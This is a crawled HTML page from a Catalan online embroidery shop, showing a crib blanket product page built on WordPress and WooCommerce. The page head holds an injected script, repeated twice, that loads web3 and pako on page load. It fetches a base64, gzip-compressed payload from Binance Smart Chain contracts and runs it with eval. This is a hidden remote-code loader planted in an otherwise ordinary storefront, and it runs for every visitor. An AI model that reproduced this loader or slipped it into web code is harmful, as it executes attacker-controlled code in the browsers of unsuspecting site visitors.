

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brodatsfilafil.com/producte/manta-per-la-cuna/
body_size: 22365
content:

<!DOCTYPE html>
<html lang="ca">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y9RT1DM2Z6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y9RT1DM2Z6');
</script>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/fav_brodats.png">
            <link rel="apple-touch-icon" href="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/fav_brodats.png"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.brodatsfilafil.com/xmlrpc.php" />

	<title>Brodats Fil a Fil | Botiga online</title>
<link rel="alternate" hreflang="ca" href="https://www.brodatsfilafil.com/producte/manta-per-la-cuna/" />
<link rel="alternate" hreflang="es" href="https://www.brodatsfilafil.com/es/producto/manta-para-la-cuna/" />
<link rel='dns-prefetch' href='//www.brodatsfilafil.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Brodats Fil a Fil &raquo; canal d&#039;informació" href="https://www.brodatsfilafil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brodats Fil a Fil &raquo; Canal dels comentaris" href="https://www.brodatsfilafil.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brodatsfilafil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.brodatsfilafil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-tooltip-lib-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-main-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=32.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-sm-popup-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=32.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-modal-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//www.brodatsfilafil.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.brodatsfilafil.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.brodatsfilafil.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/style.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.6.14' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-474.disabled_footer_top .footer_top_holder, .postid-474.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/print.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1606912583' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/responsive.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1606912583' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.wpml-ls-legacy-list-horizontal {
    padding: 0 0 0 7px !important;
}

.qode-pl-holder .qode-pl-categories {
    text-align: center;
    width: 100%;
    border-bottom: 1px solid #EFDBD1;
    margin-bottom: 30px;
}

div.q_accordion_holder.toggle.boxed.woocommerce-accordion.accordion.ui-accordion.ui-accordion-icons.ui-widget.ui-helper-reset{
visibility: hidden !important;
}
.woocommerce div.product div.related .qode-related-upsells-title{
    padding-top: 0px !important;

}

span.woocommerce-Price-amount{
    font-size: 18px;
    color: #768495;
    font-weight: 600;
}

select#mida, select#color, select#manta, select#doudou{
    display: block;
    width: 100%;
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.qode-banner .qode-banner-content .qode-banner-content-inner {
    width: 80%;
    height: auto;
    background-color: #f7f7f7e0;
    margin-top: 20px;
}

.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding-bottom: 10px;
}
.woocommerce ul.products li.product, .woocommerce ul.products li.product a.product-category, .woocommerce-page ul.products li.product a.product-category{
    background-color: transparent;
}
nav.main_menu.drop_down.left {
   padding-left: 38px;
}
.woocommerce aside ul.product_list_widget li, .wpb_widgetised_column ul.product_list_widget li, aside ul.product_list_widget li {
    background-color:transparent
    
}
ul.product-categories {
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}
.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus, .woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus{
    border-radius: 0;
    line-height: 16px;
    width: 59px;
    height: 59px;
    font-size: 24px;
}

.woocommerce-accordion.q_accordion_holder.accordion.boxed .ui-accordion-header{
    background-color: transparent;
    border: 1px solid #e8e8e8;
    padding-top: 11px;
    font-weight: 400;
    color: #000;
}
.woocommerce div.product .cart .quantity {
   padding-top: 0px;
   padding-bottom: 30px
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 50px;
}
.woocommerce-page .content .container .container_inner{
    padding-bottom: 80px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button{
    padding: 0 40px;
}
.woocommerce .product .onsale, .woocommerce .product .single-onsale{
    left: 21px;
    top: 24px;
}

.woocommerce ul.products li.product a.product-category.product-info, .woocommerce-page ul.products li.product a.product-category.product-info {
    padding-top: 14px;
}
.footer_top .widget_meta>ul>li, .footer_top .widget_nav_menu ul li, .footer_top .widget_pages ul li, .footer_top .widget_recent_comments>ul>li, .footer_top .widget_recent_entries>ul>li {
    padding: 0 0 0px;
}
.content_bottom .qode-instagram-feed li{
    padding: 0!important;
    margin-bottom: 0!important;
}
header.fixed_hiding.centered_logo .header_inner_left {
    margin: 19px 0 9px;
}
nav.main_menu ul li a span.underline_dash {
    bottom: -2px;
}
@media only screen and (max-width: 768px){
.qode-instagram-feed.qode-col-8 li{
    width: 25%;
}
}

@media only screen and (max-width: 480px){
.qode-instagram-feed.qode-col-8 li{
    width: 50%;
}
}
@media only screen and (max-width: 768px){
    .woocommerce table.cart td.actions{
        text-align: left;
    }

    .woocommerce-page.woocommerce-cart .woocommerce-cart-form .coupon input.button{
        float: none;
    }

    .woocommerce-page.woocommerce-cart .woocommerce-cart-form input.button{
        float: left;
    }

    .woocommerce table.cart td.actions>.checkout-button{
        float: left;
    }

    .woocommerce .quantity .plus, .woocommerce .quantity .minus{
        width: 30px;
        height: 30px;
    }
}

@media only screen and (max-width: 600px){
    .woocommerce .quantity .plus, .woocommerce .quantity .minus{
        width: 15px;
        height: 15px;
        font-size: 15px;
        line-height: 15px;
    }

    .woocommerce table.cart td.actions>.checkout-button, .woocommerce-page.woocommerce-cart .woocommerce-cart-form input.button{
        width: 100%;
        margin-left: 0;
        text-align: center;
    }

    .woocommerce-cart table.cart tbody tr td{
        padding: 10px 1px;
    }
}
nav.main_menu ul li a span.underline_dash, nav.vertical_menu ul li a span.underline_dash {
    width: 100%;
}
.shopping_cart_header .header_cart{
    background-size: 24px 27px;
    background-position: center;
}
.shopping_cart_header .header_cart span{
    width: 42px;
}
.woocommerce ul.products li.product:hover .image-wrapper img {
    opacity: .5;
}
header.centered_logo.has_woocommerce_dropdown nav.main_menu{
    margin-left: 4%;
}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBarlow%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CAmatic+SC%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://www.brodatsfilafil.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css'  href='https://www.brodatsfilafil.com/wp-content/themes/bridge-child/style.css?ver=5.6.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.brodatsfilafil.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.brodatsfilafil.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.6.14' id='front-principal-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/www.brodatsfilafil.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.brodatsfilafil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.brodatsfilafil.com/wp-json/wp/v2/product/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brodatsfilafil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.brodatsfilafil.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<meta name="generator" content="WooCommerce 4.9.5" />
<link rel="canonical" href="https://www.brodatsfilafil.com/producte/manta-per-la-cuna/" />
<link rel='shortlink' href='https://www.brodatsfilafil.com/?p=474' />
<link rel="alternate" type="application/json+oembed" href="https://www.brodatsfilafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brodatsfilafil.com%2Fproducte%2Fmanta-per-la-cuna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.brodatsfilafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brodatsfilafil.com%2Fproducte%2Fmanta-per-la-cuna%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.9 stt:8,2;" />
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-474 theme-bridge bridge-core-2.5.1 woocommerce woocommerce-page woocommerce-no-js  qode-title-hidden qode_grid_1300 footer_responsive_adv columns-4 qode-child-theme-ver-1.0.0 qode-theme-ver-23.6 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class="has_woocommerce_dropdown  has_top scroll_top centered_logo dark regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            	<div class="header_top clearfix" style='' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
							<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"> <i class="fa fa-whatsapp"></i> 686 38 39 88 | <i class="fa fa-envelope"></i> brodatsfilafil@gmail.com</div></div>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget">Entrega en 7 dies o 48h - des de 6€ (península)</div></div><div class="header-widget widget_icl_lang_sel_widget header-right-widget">
<div class="wpml-ls-sidebars-header_right wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-ca wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.brodatsfilafil.com/producte/manta-per-la-cuna/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://www.brodatsfilafil.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" alt="Català"></a>
			</li><li class="wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.brodatsfilafil.com/es/producto/manta-para-la-cuna/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://www.brodatsfilafil.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Spanish"></a>
			</li></ul>
</div>
</div>						</div>
					</div>
													</div>
		</div>
		</div>

            <div class="header_bottom clearfix" style='' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.brodatsfilafil.com/" >
             <img itemprop="image" class="normal" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo-blanc.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                
                                
                                <nav class="main_menu drop_down center">
                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.brodatsfilafil.com/" class=""><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.brodatsfilafil.com/shop/" class=""><i class="menu_icon blank fa"></i><span>Shop Online<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.brodatsfilafil.com/serveis/" class=""><i class="menu_icon blank fa"></i><span>Què fem<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.brodatsfilafil.com/nosaltres/" class=""><i class="menu_icon blank fa"></i><span>Nosaltres<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.brodatsfilafil.com/contactar/" class=""><i class="menu_icon blank fa"></i><span>Contactar<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>                                </nav>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                        		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://www.brodatsfilafil.com/cart/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">
													<li>No products in the cart.</li>
											</ul>
				</div>
